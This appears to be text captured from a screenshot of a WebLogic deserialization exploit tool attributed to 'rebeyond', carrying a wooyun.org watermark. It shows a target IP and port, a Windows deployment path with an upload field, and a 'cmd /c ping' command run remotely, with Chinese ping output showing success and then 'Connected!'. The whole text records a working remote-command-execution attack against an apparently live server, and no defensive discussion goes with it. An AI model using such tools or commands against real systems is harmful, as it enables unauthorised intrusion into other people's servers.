 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 120.237.156.73 Port: 7909 DisConn
FilePath: F:\deploy\hjzxweb\zzbx Upload
CMD: cmd /c ping 192.13.182.178 Execute
Result:
正在 Ping 192.13.182.178 具有 32 字节的数据:
来自 192.13.182.178 的回复: 字节=32 时间<1ms TTL=128
来自 192.13.182.178 的回复: 字节=32 时间<1ms TTL=128
来自 192.13.182.178 的回复: 字节=32 时间<1ms TTL=128
来自 192.13.182.178 的回复: 字节=32 时间<1ms TTL=128
192.13.182.178 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Connected!
www.wooyun.org